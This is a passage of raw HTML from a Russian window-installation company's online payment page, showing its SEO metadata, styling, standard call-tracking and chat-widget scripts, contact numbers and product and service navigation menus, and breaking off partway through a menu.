

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.okoniks.ru/payment/form/
body_size: 10072
content:

<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Оплата банковскими картами на сайте Оконикс</title>
	<meta name="description" content="Оплата услуг банковскими картами на сайте Оконикс." />
	<link rel="canonical" href="https://www.okoniks.ru/payment/form/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Оплата банковскими картами" />
	<meta property="og:description" content="Оплата услуг банковскими картами на сайте Оконикс." />
	<meta property="og:url" content="https://www.okoniks.ru/payment/form/" />
	<meta property="og:site_name" content="okoniks" />
	<meta property="article:modified_time" content="2025-12-14T20:34:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.okoniks.ru/payment/form/","url":"https://www.okoniks.ru/payment/form/","name":"Оплата банковскими картами на сайте Оконикс","isPartOf":{"@id":"https://www.okoniks.ru/#website"},"datePublished":"2025-05-18T12:21:56+00:00","dateModified":"2025-12-14T20:34:13+00:00","description":"Оплата услуг банковскими картами на сайте Оконикс.","breadcrumb":{"@id":"https://www.okoniks.ru/payment/form/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://www.okoniks.ru/payment/form/"]}]},{"@type":"BreadcrumbList","@id":"https://www.okoniks.ru/payment/form/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://www.okoniks.ru/"},{"@type":"ListItem","position":2,"name":"Оплата","item":"https://www.okoniks.ru/payment/"},{"@type":"ListItem","position":3,"name":"Оплата банковскими картами"}]},{"@type":"WebSite","@id":"https://www.okoniks.ru/#website","url":"https://www.okoniks.ru/","name":"okoniks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.okoniks.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='http://www.okoniks.ru/wp-content/themes/okoniks/assets/vendor/css/fancybox.css?ver=5.0.36' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://www.okoniks.ru/wp-content/themes/okoniks/assets/vendor/css/swiper-bundle.min.css?ver=11.1.15' media='all' />
<link rel='stylesheet' id='adem-css' href='http://www.okoniks.ru/wp-content/themes/okoniks/style.css?ver=1.0.15' media='all' />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- calltouch-->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","m1axy82q");
</script>
<!-- calltouch -->

<script src="//code.jivo.ru/widget/6BSPv6hg8z" async></script><link rel="icon" href="https://www.okoniks.ru/wp-content/uploads/2025/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.okoniks.ru/wp-content/uploads/2025/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.okoniks.ru/wp-content/uploads/2025/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.okoniks.ru/wp-content/uploads/2025/01/cropped-favicon-270x270.png" />
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#f26421; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-3691 page-child parent-pageid-3689 wp-theme-okoniks">
<header class="header">
	<div class="container header__container">
		<a href="https://www.okoniks.ru" class="logo header__logo">
			<img src="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/logo-header.png" alt="Логотип Оконикс" width="188" height="61">
		</a>
					<div class="header-tel">
									<div class="header-tel__text">г. Москва</div>
								<a href="tel:+74951838447" class="header-tel__tel">+ 7 (495)183-84-47</a>
			</div>
							<div class="header-tel">
									<div class="header-tel__text">Московская область</div>
								<a href="tel:+74951838456" class="header-tel__tel">+ 7 (495) 183-84-56</a>
			</div>
							<noindex><ul class="reset-list social">
				<li><a rel="nofollow"  class='social__link' href="https://rutube.ru/channel/38586745/"><img class="alignnone wp-image-4549 size-full" src="https://www.okoniks.ru/wp-content/uploads/2025/11/rt-48.png" alt="" width="32" height="32"></a></li>
				<li><a rel="nofollow"  class='social__link' href="https://vk.com/okoniks?from=groups"><img class="alignnone wp-image-4550 size-full" src="https://www.okoniks.ru/wp-content/uploads/2025/11/vk-48-448.png" alt="" width="32" height="32"></a></li>
									<li>
						<a href="https://t.me/okoniks" class="social__link social__link_tg" target="_blank">
							<svg width="32" height="32">
								<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-tg"></use>
							</svg>
						</a>
					</li>
							</ul></noindex>
				<button class="call-btn header__call-btn" type="button" data-fancybox data-src="#modal-call">
			<span class="call-btn__icon">
				<svg width="20" height="20">
					<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-tel"></use>
				</svg>
			</span>
			<span class="call-btn__text">Закажите<br>звонок</span>
		</button>
		<button class="btn btn_fill btn_w-icon header__order-btn" type="button" data-fancybox data-src="#modal-call">
			<svg width="21" height="19">
				<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-btn-check"></use>
			</svg>
			<span>Сделать заказ</span>
		</button>
		<button class="search-btn js-search-btn" type="button">
			<svg width="20" height="20">
				<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-search"></use>
			</svg>
		</button>
		<button class="burger-btn header__burger-btn js-burger" type="button" data-src="#burger">
			<svg width="25" height="18">
				<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-burger"></use>
			</svg>
			<span>меню</span>
		</button>
	</div>
	<nav class="container header__nav">
		<a href="https://www.okoniks.ru" class="logo header__nav-logo">
			<img src="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/logo-header.png" alt="Логотип Оконикс" width="110" height="35">
		</a>
		<ul id="menu-menyu-v-shapke" class="reset-list menu-main header__menu"><li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-969"><a href="https://www.okoniks.ru/produktsiya/">Продукция</a>
<ul class="sub-menu">
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-873"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/">Пластиковые окна Рехау</a>
	<ul class="sub-menu">
		<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/blitz-new/">Blitz New</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/thermo-design/">Constanta (Thermo)</a></li>
		<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/grazio/">Grazio</a></li>
		<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/delight/">Delight</a></li>
		<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/intelio/">Intelio</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/diamant/">Diamant</a></li>
	</ul>
</li>
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-971"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/">Пластиковые двери Рехау</a>
	<ul class="sub-menu">
		<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/rehau-60mm/">РЕХАУ 60</a></li>
		<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/rehau-70/">РЕХАУ 70</a></li>
		<li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/rehau-80/">РЕХАУ 80</a></li>
		<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/psk-portal/">PSK — PORTAL</a></li>
	</ul>
</li>
	<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://www.okoniks.ru/alyuminievye-okna/">Алюминиевые окна</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.okoniks.ru/portalnye-sistemy/">Портальные системы</a></li>
	<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://www.okoniks.ru/uslugi/teplopakety/">Теплопакеты</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.okoniks.ru/uslugi/steklopakety/">Стеклопакеты</a></li>
</ul>
</li>
<li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1723"><a href="https://www.okoniks.ru/uslugi/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://www.okoniks.ru/uslugi/otdelka-balkona-i-lodzhii/">Отделка балкона и лоджии</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://www.okoniks.ru/uslugi/osteklenie-balkonov-i-lodzhiy/">Остекление балконов и лоджий</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://www.okoniks.ru/uslugi/osteklenie-ofisov/">Остекление офисов</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.okoniks.ru/uslugi/okosyachka/">Окосячка</a></li>
	<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://www.okoniks.ru/uslugi/osteklenie-kottedzhey/">Остекление загородного дома</a></li>
	<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.okoniks.ru/uslugi/panoramnoe-osteklenie/">Панорамное остекление</a></li>
	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://www.okoniks.ru/uslugi/osteklenie-kvartir/">Остекление квартир</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001"><a href="https://www.okoniks.ru/uslugi/fasadnoe-osteklenie/">Фасадное остекление</a></li>
	<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.okoniks.ru/uslugi/vitrazhnoe-osteklenie/">Витражное остекление</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.okoniks.ru/uslugi/osteklenie-besedki/">Остекление беседки</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.okoniks.ru/uslugi/osteklenie-verand-i-terras/">Остекление веранд и террас</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.okoniks.ru/uslugi/osteklenie-dach/">Остекление дач</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.okoniks.ru/uslugi/remont-okon/">Ремонт окон</a></li>
	<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://www.okoniks.ru/uslugi/laminatsiya/">Ламинация</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://www.okoniks.ru/nashi-raboty/">Наши работы</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://www.okoniks.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-1658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1658"><a href="https://www.okoniks.ru/otzyvy/">Отзывы</a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://www.okoniks.ru/aktsii/">Акции</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.okoniks.ru/tseny/">Цены</a></li>
<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://www.okoniks.ru/sertifikatsiya/">Сертификация</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1871"><a href="https://www.okoniks.ru/informatsiya/">Информация</a>
<ul class="sub-menu">
	<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3699"><a href="/payment/form/" aria-current="page">Оплата онлайн</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://www.okoniks.ru/stati/">Статьи</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2326"><a href="https://www.okoniks.ru/novosti/">Новости</a></li>
	<li id="menu-item-2104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="https://www.okoniks.ru/uslugi/garantiya/">Гарантия</a></li>
	<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://www.okoniks.ru/uslugi/furnitura/">Фурнитура</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://www.okoniks.ru/uslugi/zamer/">Замер</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.okoniks.ru/uslugi/montazh/">Монтаж</a></li>
	<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://www.okoniks.ru/uslugi/dostavka/">Доставка</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.okoniks.ru/kontakty/">Контакты</a></li>
</ul>		<button class="call-btn header__call-btn" type="button" data-fancybox data-src="#modal-call">
			<span class="call-btn__icon">
				<svg width="20" height="20">
					<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-tel"></use>
				</svg>
			</span>
			<span class="call-btn__text">Закажите<br>звонок</span>
		</button>
		<button class="search-btn js-search-btn" type="button">
			<svg width="20" height="20">
				<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-search"></use>
			</svg>
		</button>
	</nav>
	<form role="search" method="get" class="container search-form header__search" action="https://www.okoniks.ru" id="searchform">
		<input type="search" id="search" class="input search-form__input" value="" name="s" placeholder="Поиск">
		<button type="submit" class="search-btn search-form__btn">
			<svg width="20" height="20">
				<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-search"></use>
			</svg>
		</button>
	</form>
</header>
<div class="burger container_mini" id="burger">
	<ul id="menu-burger" class="reset-list menu-burger burger__menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://www.okoniks.ru/aktsii/">Акции</a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2952"><a href="https://www.okoniks.ru/">Главная</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://www.okoniks.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://www.okoniks.ru/otzyvy/">Отзывы</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.okoniks.ru/nashi-raboty/">Наши работы</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.okoniks.ru/kontakty/">Контакты</a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2994"><a href="https://www.okoniks.ru/produktsiya/">Продукция по остеклению</a>
<ul class="sub-menu">
